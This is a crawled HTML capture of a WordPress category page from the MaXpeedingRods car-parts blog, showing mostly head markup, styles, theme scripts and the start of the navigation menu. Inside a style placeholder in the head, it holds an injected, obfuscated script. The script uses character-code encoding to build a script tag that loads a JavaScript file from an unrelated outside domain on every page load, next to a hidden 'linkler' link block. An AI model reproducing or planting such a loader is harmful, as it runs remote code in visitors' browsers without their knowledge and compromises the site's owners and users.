

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/
body_size: 97840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Performance Turbo | MaXpeedingRods Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.maxpeedingrods.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MaXpeedingRods Blog &raquo; Performance Turbo Category Feed" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.maxpeedingrods.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.maxpeedingrods.com/wp-admin/admin-ajax.php","security":"8e07d7813a","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.maxpeedingrods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.maxpeedingrods.com/wp-json/wp/v2/categories/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.maxpeedingrods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"182271661a","wpRestUrl":"https:\/\/blog.maxpeedingrods.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.maxpeedingrods.com\/wp-admin\/","wpRestNonce":"182271661a","wpRestUrl":"https:\/\/blog.maxpeedingrods.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.maxpeedingrods.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/blog.maxpeedingrods.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eadcd5e3d4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.maxpeedingrods.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.maxpeedingrods.com/category/partsroom/",
                    "name": "PARTSROOM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/",
                    "name": "Performance Turbo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.maxpeedingrods.com/wp-content/uploads/2021/02/cropped-512x512-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive category category-performance-turbo category-242 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37"><a href="https://blog.maxpeedingrods.com/">HOME</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5881"><a href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5885"><a href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href="https://blog.maxpeedingrods.com/category/new-room/company-news/">Company News</a></li>
	<li id="menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6067"><a href="https://blog.maxpeedingrods.com/category/new-room/site-welfare/">Site Welfare</a></li>
</ul>
</li>
<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5882"><a href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5893"><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/">Low Rider</a></li>
	<li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://blog.maxpeedingrods.com/category/diy-tech/conrods-tuners/">Conrods Tuners</a></li>
